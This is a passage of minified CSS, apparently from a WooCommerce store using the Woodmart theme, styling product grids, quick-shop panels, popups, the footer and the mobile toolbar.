.social-viber:hover{border-color:#834995;background-color:#834995}.icons-design-colored-alt .social-tiktok:hover,.icons-design-bordered .social-tiktok:hover{border-color:#010101;background-color:#010101}.icons-size-small .wd-social-icon,.icons-size- .wd-social-icon{width:30px;height:30px}.wd-social-icons.icons-size-small .wd-icon,.wd-social-icons.icons-size- .wd-icon{font-size:14px;line-height:30px}.icons-size-default .wd-social-icon{width:40px;height:40px}.wd-social-icons.icons-size-default .wd-icon{font-size:18px;line-height:40px}.icons-size-large .wd-social-icon{width:60px;height:60px}.wd-social-icons.icons-size-large .wd-icon{font-size:22px;line-height:60px}.social-form-circle .wd-social-icon{border-radius:50%}@media (min-width: 1025px){.wd-social-icons .whatsapp-mobile{display:none !important}}@media (max-width: 1024px){.wd-social-icons .whatsapp-desktop{display:none !important}}.wd-images-gallery div:not(.wd-btn-arrow){align-items:inherit;justify-content:inherit}.wd-images-gallery .owl-stage,.wd-images-gallery .wd-gallery-item{display:flex}.wd-gallery-item{overflow:hidden}.wd-gallery-item>a{display:block}.wpb-js-composer .wd-images-gallery.view-carousel,.wpb-js-composer .wd-images-gallery.view-justified{margin-bottom:30px}@media (max-width: 1024px){.wd-images-gallery.disable-owl-mobile{justify-content:flex-start}.wpb-js-composer .wd-images-gallery.view-carousel,.wpb-js-composer .wd-images-gallery.view-justified{margin-bottom:20px}}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-text-block:not(.inline-element).text-center{margin-left:auto;margin-right:auto}.wd-text-block:not(.inline-element).text-right{margin-left:auto}.wd-buttons[class*="wd-pos-r"] .wd-tooltip-label{top:50%;right:100%;margin-top:-17px;margin-right:8px}.wd-buttons[class*="wd-pos-r"] .wd-tooltip-label:before{top:50%;left:100%;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.product-grid-item{text-align:center}.product-grid-item .product-element-top{position:relative;overflow:hidden;margin-bottom:10px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.product-grid-item .product-element-top:after{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-16px;margin-left:-16px;opacity:0;transition:opacity .1s ease, visibility .1s ease;content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.product-grid-item .product-element-top:hover .hover-img{opacity:1;transform:scale(1.09)}.product-grid-item .swatches-on-grid{margin-bottom:5px}.product-grid-item .swatches-on-grid:empty{display:none}.product-grid-item .product-image-link img,.product-grid-item .hover-img img{width:100%}.product-grid-item .product-image-link{display:block}.product-grid-item .hover-img{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#FFF;opacity:0;transition:opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18)}.product-grid-item .hover-img>a{display:block;flex:1 1 100%;max-width:100%;width:100%}.product-grid-item .wd-entities-title{margin-bottom:5px;font-size:inherit}.product-grid-item .wd-product-cats,.product-grid-item .wd-product-brands-links{margin-bottom:5px;color:#9E9E9E;font-size:95%}.product-grid-item .wd-product-cats a,.product-grid-item .wd-product-brands-links a{display:inline-block;color:#9E9E9E}.product-grid-item .wd-product-cats a:hover,.product-grid-item .wd-product-brands-links a:hover{color:#5C5C5C}.product-grid-item .wd-product-countdown,.product-grid-item .wd-stock-progress-bar{margin-top:10px}.product-grid-item .star-rating{margin-bottom:5px}.product-grid-item .price{display:block;margin-bottom:0;line-height:1.3}.product-grid-item .added_to_cart{display:none !important}.product-grid-item.product-swatched .hover-img{display:none}.product-grid-item.wd-loading-image .hover-img{display:none}.product-grid-item.wd-loading-image .product-image-link{opacity:.4}.product-grid-item.wd-loading-image .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease, visibility .25s ease;animation:wd-rotate 450ms infinite linear}.product-grid-item.quick-shop-shown .product-element-top .hover-img,.product-grid-item.wd-loading-quick-shop .product-element-top .hover-img{opacity:0;transition:opacity 0.25s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18)}.wd-spacing-0 .product-grid-item:not([class*="wd-hover-info"]),.wd-spacing-2 .product-grid-item:not([class*="wd-hover-info"]){margin-bottom:10px}[class*="color-scheme-light"] .product-grid-item .product-element-top:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}[class*="color-scheme-light"] .product-grid-item .wd-product-cats,[class*="color-scheme-light"] .product-grid-item .wd-product-brands-links{color:rgba(255,255,255,0.6)}[class*="color-scheme-light"] .product-grid-item .wd-product-cats a,[class*="color-scheme-light"] .product-grid-item .wd-product-brands-links a{color:rgba(255,255,255,0.6)}[class*="color-scheme-light"] .product-grid-item .wd-product-cats a:hover,[class*="color-scheme-light"] .product-grid-item .wd-product-brands-links a:hover{color:#fff}.quick-shop-wrapper{z-index:10;background-color:rgba(255,255,255,0.95);transition:transform .3s ease;transform:translate3d(0, 103%, 0)}.quick-shop-wrapper .quick-shop-form{padding:45px 10px 0 10px;height:100%;text-align:center;max-height:100%}.quick-shop-wrapper div.quantity{display:none !important}.quick-shop-wrapper .woocommerce-variation-add-to-cart{position:relative;display:flex;align-items:stretch;flex-direction:row;justify-content:space-between;order:1;margin-right:-10px;margin-left:-10px}.quick-shop-wrapper .single_add_to_cart_button{margin-bottom:calc(-1 * var(--btn-shop-bottom-active));flex:1 1 auto;border-radius:0 !important}.quick-shop-wrapper .single_add_to_cart_button:before{display:inline-block;margin-right:10px;margin-left:-9px;vertical-align:bottom;font-weight:400;font-size:19px;content:"\f123";font-family:"woodmart-font"}.quick-shop-wrapper .quick-shop-close{position:absolute;top:5px;right:8px;z-index:5;opacity:0;transition:opacity .2s ease .0s;text-transform:uppercase}.quick-shop-wrapper .quick-shop-close>a{letter-spacing:.6px;font-size:12px;height:30px}.quick-shop-wrapper .quick-shop-close>a:before{font-size:9px}[class*="color-scheme-light"] .quick-shop-wrapper{background-color:rgba(0,0,0,0.9)}.quick-shop-shown .wd-buttons,.wd-loading-quick-shop .wd-buttons{opacity:0}.quick-shop-shown .product-labels,.wd-loading-quick-shop .product-labels{opacity:0}.wd-loading-quick-shop .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease, visibility .25s ease;animation:wd-rotate 450ms infinite linear}.wd-loading-quick-shop .product-image-link{opacity:.2}.quick-shop-shown .quick-shop-wrapper{transition:transform .4s ease;transform:translate3d(0, 0, 0)}.quick-shop-shown .quick-shop-close{opacity:1;transition:all .25s ease .35s}.wd-buttons{z-index:2;display:flex;flex-direction:column;background:#FFF;box-shadow:1px 1px 1px rgba(0,0,0,0.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons.wd-pos-r-t{position:absolute;top:10px;right:10px}.wd-buttons.wd-pos-r-b{position:absolute;right:10px;bottom:10px}.wd-buttons[class*="wd-pos-r"]{opacity:0;transform:translateX(20px) translateZ(0)}.product-grid-item:hover .wd-buttons[class*="wd-pos-r"]{opacity:1;transform:translateY(0) translateZ(0)}.product-grid-item.product-swatched .wd-buttons[class*="wd-pos-r"],.product-grid-item.quick-shop-shown .wd-buttons[class*="wd-pos-r"],.product-grid-item[class*="wd-loading"] .wd-buttons[class*="wd-pos-r"]{opacity:0;transform:translateX(20px) translateZ(0)}.product-grid-item.product-swatched:not(.quick-shop-shown):not([class*="wd-loading"]) .product-element-top:hover .wd-buttons[class*="wd-pos-r"]{opacity:1;transform:translateY(0) translateZ(0)}[class*="color-scheme-light"] .wd-buttons{background-color:#101010}.wd-add-btn-replace .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop .wd-tooltip-label{display:none}.wd-add-btn-replace .add-to-cart-loop span{display:block;transition:transform .25s ease, opacity .15s ease}.wd-add-btn-replace .add-to-cart-loop:before{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:20px;transition:opacity .15s ease, transform .25s ease;transform:translateY(100%);content:"\f123";font-family:"woodmart-font"}.wd-add-btn-replace .add-to-cart-loop:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,0.4);border-left-color:#fff;border-radius:50%;vertical-align:middle}.wd-add-btn-replace .add-to-cart-loop:hover:before{transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:hover span{transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop.loading:before{opacity:0}.wd-add-btn-replace .add-to-cart-loop.loading:after{opacity:1;animation:wd-rotate 450ms infinite linear}.wd-add-btn-replace .add-to-cart-loop.loading span{opacity:0}.title-line-one .product-grid-item .wd-entities-title,.title-line-two .product-grid-item .wd-entities-title{overflow:hidden;line-height:18px}.title-line-one .product-grid-item .wd-entities-title{max-height:18px}.title-line-two .product-grid-item .wd-entities-title{max-height:36px}.slider-type-product .owl-stage-outer,.slider-type-product .owl-carousel:not(.owl-loaded){padding-top:3px;padding-bottom:3px}.quick-shop-wrapper table.variations label{margin-right:0}.quick-shop-wrapper table.variations tr{display:flex;align-items:stretch;flex-direction:column;margin-bottom:10px}.quick-shop-wrapper table.variations tr:last-child{margin-bottom:0}.quick-shop-wrapper table.variations td{padding-bottom:0;text-align:center}.quick-shop-wrapper table.variations .label{margin-bottom:5px}.quick-shop-wrapper table.variations .reset_variations{position:absolute;left:50%;margin-left:0;transform:translateX(-50%)}.quick-shop-wrapper .swatches-on-single{padding-bottom:0;transition:padding .25s ease}@media (max-width: 1024px){.product-grid-item .hover-img{display:none}.product-grid-item .wd-buttons{opacity:1;transform:none}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons .wd-action-btn>a:before{font-size:14px}.wd-buttons .wd-action-btn>a:after{margin-top:-7px;margin-left:-7px;width:14px;height:14px}.wd-buttons .wd-quick-view-icon,.wd-buttons .wd-compare-btn{display:none}}@media (max-width: 768px){.quick-shop-wrapper .quick-shop-close{top:0;right:0;padding-right:0}.quick-shop-wrapper .quick-shop-close>a{width:30px;font-size:0}.quick-shop-wrapper .quick-shop-close>a:before{margin-right:0}.quick-shop-wrapper .quick-shop-form{padding-top:10px}.quick-shop-wrapper select{height:35px}.quick-shop-wrapper .single_add_to_cart_button{font-size:0;white-space:nowrap}.quick-shop-wrapper .single_add_to_cart_button:before{margin-right:0;margin-left:0}}@media (max-width: 575px){.product-grid-item.col-6 .wd-entities-title,.product-grid-item.col-6 .wd-product-cats,.product-grid-item.col-6 .wd-product-brands-links{font-size:12px}.product-grid-item.col-6 .price,.product-grid-item.col-6 .star-rating{font-size:14px}.wd-more-desc{max-height:80px;font-size:12px}.wd-more-desc-inner{line-height:20px}.wd-more-desc-inner p{line-height:inherit}.wd-more-desc-full{max-height:none}.product-label{min-width:40px}.product-label:not(:last-child){margin-bottom:5px}.labels-rectangular .product-label{padding-right:5px;padding-left:5px;font-size:10px}.labels-rectangular .label-with-img{padding-right:0;padding-left:0}.labels-rounded .product-label{min-height:40px;font-size:10px}.browser-Internet .labels-rounded .product-label{height:40px}.labels-rounded .label-with-img{min-height:auto}.title-line-one .product-grid-item.col-6 .wd-entities-title,.title-line-two .product-grid-item.col-6 .wd-entities-title{line-height:15px}.title-line-one .product-grid-item.col-6 .wd-entities-title{max-height:15px}.title-line-two .product-grid-item.col-6 .wd-entities-title{max-height:30px}}.wd-hover-base .wd-product-countdown{display:flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-top:5px;border-top:1px solid rgba(129,129,129,0.2)}.wd-hover-base .wd-product-countdown>span{flex:1 1 auto;margin:0;min-width:0;background-color:transparent;box-shadow:none}[class*="color-scheme-light"] .wd-hover-base .wd-product-countdown{border-color:rgba(255,255,255,0.15)}.wd-hover-base .product-wrapper{position:relative;transition:transform .3s ease}.wd-hover-base .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;background-color:#FFF;box-shadow:0 0 10px rgba(0,0,0,0.15);opacity:0;transform:scale(0.98)}.wd-hover-base .product-element-top{margin-bottom:0}.wd-hover-base .product-information{position:relative;padding:10px}.wd-hover-base .product-information:hover .wd-more-desc-btn{transform:none}.wd-hover-base .quick-shop-close{top:-5px}.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;transition:transform .3s ease}.wd-hover-base .fade-in-block{position:absolute;top:calc(100% - 5px);right:0;left:0;visibility:hidden;padding:0 10px 10px 10px;opacity:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid rgba(0,0,0,0.07);border-bottom:1px solid rgba(0,0,0,0.07);background-color:#FFF;transition:transform .3s ease;transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wrapp-swatches:empty{display:none}.wd-hover-base .swatches-on-grid{margin-bottom:0}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;flex-direction:row;justify-content:space-between}.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{text-align:left;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wrap-quickview-button{text-align:right;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon>a,.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}.wd-hover-base.quick-shop-shown .add-to-cart-loop{opacity:.3;pointer-events:none}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div{border-left:1px none rgba(0,0,0,0.1)}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:not(:empty),.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:empty+div:not(:empty){border-style:solid}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:empty{display:none}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn{width:100%}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn>a{width:inherit}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-add-btn{flex:1 0 0}.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none}.wd-hover-base.has-stars.purchasable .fade-in-block,.wd-hover-base.has-stars.product-type-external .fade-in-block{top:calc(100% - 10px);padding-bottom:5px}.wd-hover-base.has-stars.purchasable .wrapp-product-price,.wd-hover-base.has-stars.product-type-external .wrapp-product-price{height:60px}.wd-hover-base.has-stars.purchasable .product-rating-price,.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.purchasable .wrapp-product-price .price,.wd-hover-base.has-stars.product-type-external .product-rating-price,.wd-hover-base.has-stars.product-type-external .star-rating,.wd-hover-base.has-stars.product-type-external .wrapp-product-price .price{overflow:hidden;height:30px;line-height:30px}.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.purchasable .wrapp-product-price .price,.wd-hover-base.has-stars.purchasable .wd-product-cats,.wd-hover-base.has-stars.purchasable .wd-product-brands-links,.wd-hover-base.has-stars.product-type-external .star-rating,.wd-hover-base.has-stars.product-type-external .wrapp-product-price .price,.wd-hover-base.has-stars.product-type-external .wd-product-cats,.wd-hover-base.has-stars.product-type-external .wd-product-brands-links{margin-bottom:0}.wd-hover-base.has-stars.purchasable .wd-product-cats+.wd-product-brands-links,.wd-hover-base.has-stars.product-type-external .wd-product-cats+.wd-product-brands-links{margin-top:5px}.wd-hover-base.has-stars.purchasable:hover .wrapp-product-price,.wd-hover-base.has-stars.purchasable.state-hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external:hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external.state-hover .wrapp-product-price{transform:translateY(-30px) translateZ(0)}.wd-hover-base.product-in-carousel{overflow:hidden}.wd-hover-base.product-in-carousel .content-product-imagin{display:none}.wd-hover-base.product-in-carousel .quick-shop-close{top:5px;right:10px}.wd-hover-base.product-in-carousel .product-information{position:static}.wd-hover-base.product-in-carousel .fade-in-block{position:static;visibility:visible;padding:0;opacity:1}.browser-Safari .wd-hover-base.product-in-carousel .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base.product-in-carousel .fade-in-block{clip:rect(auto auto auto auto)}.wd-hover-base.product-in-carousel .hover-content{display:none}.catalog-mode-on .wd-hover-base .wd-add-btn,.login-see-prices .wd-hover-base .wd-add-btn{display:none}.catalog-mode-on .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn),.login-see-prices .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn){padding-top:10px;padding-bottom:10px}.wd-hover-base:hover .wrapp-swatches,.wd-hover-base.state-hover .wrapp-swatches{transform:none}.wd-hover-base.state-hover .wd-more-desc-btn{transform:none}.wd-hover-base.hover-ready:hover .product-wrapper,.wd-hover-base.hover-ready.state-hover .product-wrapper{z-index:20;transform:translateY(-5px) translateZ(0)}.wd-hover-base.hover-ready:hover .content-product-imagin,.wd-hover-base.hover-ready.state-hover .content-product-imagin{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease, transform .3s ease;transform:scale(1)}.wd-hover-base.hover-ready:hover .fade-in-block,.wd-hover-base.hover-ready.state-hover .fade-in-block{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease}.wd-hover-base.wd-loading-quick-shop .wrapp-swatches,.wd-hover-base.quick-shop-shown .wrapp-swatches{transform:translateY(103%) translateZ(0)}.browser-Safari .wd-hover-base .fade-in-block{visibility:visible;pointer-events:none}.browser-Safari .wd-hover-base.hover-ready:hover .fade-in-block,.browser-Safari .wd-hover-base.hover-ready.state-hover .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base .fade-in-block{clip:rect(0 0 0 0);opacity:1}.platform-iOS .wd-hover-base.hover-ready:hover .fade-in-block,.platform-iOS .wd-hover-base.hover-ready.state-hover .fade-in-block{clip:rect(auto auto auto auto)}[class*="color-scheme-light"] .wd-hover-base .content-product-imagin{background-color:#101010}[class*="color-scheme-light"] .wd-hover-base .wrapp-swatches{border-color:rgba(255,255,255,0.15);background-color:#101010}[class*="color-scheme-light"] .wd-hover-base .wd-bottom-actions.wd-add-small-btn>div{border-color:rgba(255,255,255,0.15)}@media (max-width: 1024px){.wd-hover-base .content-product-imagin{top:-10px;right:-10px;left:-10px}}@media (max-width: 768px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base .quick-shop-close{top:-5px;right:-5px}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.popup-added_to_cart{max-width:450px;text-align:center}.popup-added_to_cart h3{text-transform:uppercase}.popup-added_to_cart .btn{margin:5px 10px}.popup-added_to_cart .view-cart{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.popup-added_to_cart .view-cart:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.popup-added_to_cart .view-cart:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}[class*="color-scheme-light"] .popup-added_to_cart .close-popup{border-color:rgba(255,255,255,0.5);color:#FFF}[class*="color-scheme-light"] .popup-added_to_cart .close-popup:hover{border-color:#FFF;background-color:transparent;color:#FFF}.mfp-bg{position:fixed;z-index:1102;overflow:hidden;background-color:rgba(0,0,0,0.7)}.global-color-scheme-light .mfp-bg{background-color:rgba(0,0,0,0.8)}.mfp-wrap{position:fixed;z-index:1103;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{position:absolute;padding:0 8px;text-align:center}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-content{position:relative;z-index:1105;display:inline-block;margin:0 auto;vertical-align:middle;text-align:left}.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{user-select:none}.mfp-hide{display:none !important}.mfp-preloader{position:absolute;top:50%;right:8px;left:8px;z-index:1104;margin-top:-.8em;width:auto;color:#CCC;text-align:center}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader,.mfp-s-error .mfp-content{display:none}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{max-width:900px;width:100%;line-height:0}.mfp-iframe-scaler{overflow:hidden;padding-top:56.25%;width:100%;height:0}.mfp-iframe-scaler iframe{position:absolute;display:block;background:#000}.wd-popup{margin:25px auto;padding:30px;width:100%;background-color:#FFF}[class*="color-scheme-light"] .wd-popup{background-color:#101010}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:transform .3s ease, opacity .3s ease;transform:translateX(-100px)}.mfp-move-horizontal .mfp-with-anim .summary-inner{opacity:0;transition:transform .3s ease, opacity .3s ease;transform:translateY(30px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:opacity .25s ease,  visibility 0s ease .25s}.mfp-move-horizontal.mfp-ready .mfp-with-anim,.mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner{opacity:1;transform:none}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:1;transition:opacity .25s ease, visibility 0s ease}.mfp-move-horizontal.mfp-removing .mfp-with-anim{opacity:0;transform:translateX(100px)}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal.mfp-removing .mfp-close{display:none}.mfp-bg,.mfp-wrap,.mfp-container,.mfp-iframe-scaler iframe{top:0;left:0;width:100%;height:100%}button.mfp-close{position:fixed;top:0;right:0;bottom:auto;left:auto;z-index:1104;padding:0;width:50px;height:50px;background:none;color:#FFF;text-align:center;font-weight:400;font-size:0;opacity:1;cursor:pointer;transition:all .25s ease;touch-action:manipulation;opacity:0;transition:all .25s ease, opacity 0s ease 0s}button.mfp-close:after{display:inline-block;font-size:16px;line-height:50px;content:"\f112";font-family:"woodmart-font"}button.mfp-close:hover{background-color:rgba(0,0,0,0.3);box-shadow:none;color:#FFF;opacity:1}.mfp-ready button.mfp-close{opacity:1;transition:all .25s ease, opacity .3s ease .35s}.footer-sidebar{padding-top:40px;padding-bottom:10px}.footer-column{margin-bottom:30px}[class*="color-scheme-light"] .footer-widget{--wd-link-color: rgba(255,255,255,.6)}.wd-prefooter{padding-bottom:40px;background-color:#FFF}.global-color-scheme-light .wd-prefooter{background-color:#1a1a1a}.copyrights-wrapper{border-top:1px solid rgba(119,119,119,0.2)}[class*="color-scheme-light"] .copyrights-wrapper{border-color:rgba(255,255,255,0.1)}.min-footer{display:flex;align-items:center;flex-direction:row;justify-content:space-between;margin-right:-15px;margin-left:-15px;padding-top:20px;padding-bottom:20px}.min-footer>div{flex:1 0 50%;padding-right:15px;padding-left:15px;max-width:50%;line-height:1.2}.min-footer .col-right{text-align:right}.copyrights-centered .min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.copyrights-centered .min-footer .col-right{text-align:center}.copyrights-centered .min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.copyrights-centered .min-footer>div:last-child{margin-bottom:0}@media (max-width: 1024px){.min-footer{align-items:stretch;flex-wrap:wrap;text-align:center}.min-footer .col-right{text-align:center}.min-footer>div{flex-basis:100%;margin-bottom:15px;max-width:100%}.min-footer>div:last-child{margin-bottom:0}}.wd-list{list-style:none;--li-pl: 0;--list-mb: 0;--li-mb: 15px}.wd-list li{position:relative;display:flex;align-items:center;justify-content:inherit;transition:all .25s ease}.wd-list picture{width:auto}.list-icon,.wd-list>li>img,.wd-list picture{flex:0 0 auto;margin-right:10px;vertical-align:middle;text-align:center;transition:inherit}.wd-list-type-ordered{counter-reset:item}.wd-list-type-ordered .list-icon{font-weight:600}.wd-list-type-ordered .list-icon:before{content:counter(item) ".";counter-increment:item}.wd-list-type-unordered .list-icon{font-weight:600}.wd-list-type-unordered .list-icon:before{content:"\f113";font-family:"woodmart-font"}.wd-list-type-unordered:not(.wd-list-shape-icon) .list-icon{font-size:60%}.wd-list-shape-icon .list-icon{min-width:1.85em;height:1.85em;line-height:1.85em}.wd-list-shape-icon.wd-list-type-unordered .list-icon:before{font-size:65%}.wd-list-style-rounded .list-icon{border-radius:100px}@media (max-width: 1024px){.wd-list.wd-fontsize-m,.wd-list.wd-fontsize-l{font-size:16px}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;width:50px;height:50px;border-radius:50%;background-color:rgba(255,255,255,0.9);box-shadow:0 0 5px rgba(0,0,0,0.17);color:#333;text-align:center;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop.button-show{opacity:1;transform:none;pointer-events:visible}.scrollToTop .wd-tooltip-label{display:none}.scrollToTop:after{display:inline-block;font-weight:600;font-size:16px;line-height:50px;content:"\f115";font-family:"woodmart-font"}.scrollToTop:hover{color:#777}.wd-search-opened .scrollToTop{display:none}.global-color-scheme-light .scrollToTop{background-color:rgba(0,0,0,0.9);color:#fff}.global-color-scheme-light .scrollToTop:hover{color:rgba(255,255,255,0.6)}@media (max-width: 1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px}.scrollToTop:after{font-size:14px;line-height:40px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 10px 15px;border-bottom:1px solid rgba(119,119,119,0.2)}.login-form-side.color-scheme-light .woocommerce-form-login{border-color:rgba(255,255,255,0.15)}.login-form-side .login.hidden-form{display:none}.create-account-question{--wd-tags-mb: 15px;padding:20px 15px;border-bottom:1px solid rgba(119,119,119,0.2);text-align:center}.create-account-question p{color:#2d2a2a;font-weight:600;font-size:14px}.create-account-question:before{display:block;margin-bottom:15px;color:rgba(135,135,135,0.15);font-size:54px;line-height:1;content:"\f124";font-family:"woodmart-font"}.color-scheme-light .create-account-question{border-color:rgba(255,255,255,0.15)}.color-scheme-light .create-account-question p{color:#fff}.color-scheme-light .create-account-question:before{color:rgba(255,255,255,0.6)}.color-scheme-light .create-account-question .create-account-button{border-color:rgba(255,255,255,0.3);color:#FFF}.color-scheme-light .create-account-question .create-account-button:hover{border-color:#FFF;color:#FFF}.wd-toolbar{position:fixed;right:0;bottom:0;left:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:#fff;box-shadow:0 0 9px rgba(0,0,0,0.12)}.wd-toolbar>a{display:flex;align-items:center;justify-content:center}.wd-toolbar>a,.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>a,.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5{margin-right:0}.wd-toolbar.wd-toolbar-label-show>a,.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.global-color-scheme-light .wd-toolbar{background-color:#101010}.global-color-scheme-light .wd-toolbar a{color:#FFF}.global-color-scheme-light .wd-toolbar a:hover{color:rgba(255,255,255,0.8)}.wd-toolbar-label{position:absolute;right:10px;bottom:3px;left:10px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-item .wd-tools-icon:before{font-size:19px}.wd-toolbar-shop .wd-tools-icon:before{content:"\f146";font-family:"woodmart-font"}.wd-toolbar-blog .wd-tools-icon:before{content:"\f145";font-family:"woodmart-font"}.wd-toolbar-home .wd-tools-icon:before{content:"\f144";font-family:"woodmart-font"}.wd-toolbar-link .wd-tools-icon:before{content:"\f140";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon{min-width:auto}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width: 1025px){.wd-toolbar{display:none}}@media (max-width: 1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .wd-sticky-btn{bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}.sticky-toolbar-on .wd-sticky-btn-shown.scrollToTop{bottom:152px}}@media (max-width: 768px){.sticky-toolbar-on .wd-sticky-btn-shown.scrollToTop{bottom:123px}}@media (max-width: 575px){.sticky-toolbar-on .wd-sticky-btn-shown.scrollToTop{bottom:109px}}.whb-top-bar .wd-dropdown {
margin-top: 1px;
}
.whb-top-bar .wd-dropdown:after {
height: 11px;
}
.whb-header-bottom .wd-dropdown {
margin-top: 5px;
}
.whb-header-bottom .wd-dropdown:after {
height: 15px;
}
.whb-header .whb-header-bottom .wd-header-cats {
margin-top: -1px;
margin-bottom: -0px;
height: calc(100% + 1px);
}
@media (min-width: 1025px) {
.whb-top-bar-inner {
height: 42px;
max-height: 42px;
}
.whb-sticked .whb-top-bar-inner {
height: 40px;
max-height: 40px;
}
.whb-general-header-inner {
height: 104px;
max-height: 104px;
}
